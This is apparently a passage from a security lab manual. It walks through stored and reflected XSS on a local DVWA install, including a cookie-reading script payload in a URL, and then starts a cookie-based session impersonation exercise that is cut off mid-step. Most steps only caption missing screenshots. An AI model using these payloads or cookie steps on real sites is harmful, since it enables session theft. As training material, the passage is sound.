

Then create/reset database and login



Click login and enter admin :: password





Change DVWA security level to low



Go to stored xss and execute an attack



Go to reflected xss and execute



Enter url as

[http://localhost/DVWA/vulnerabilities/xss_r/?name=<script>Ealert(document.cookie)</script>#](http://localhost/DVWA/vulnerabilities/xss_r/?name=%3cscript%3eEalert(document.cookie)%3c/script%3e)



**Practical 7.**

**Aim: Session impersonation using Firefox and Tamper Data add-on**

Open FireFox



Go to Tools > Addons > Extension(Ctrl+shift+A)



Search and install EditThisCookie or Cookie Import/Export or any other Cookie tool



Then Click on Cookie extension to get 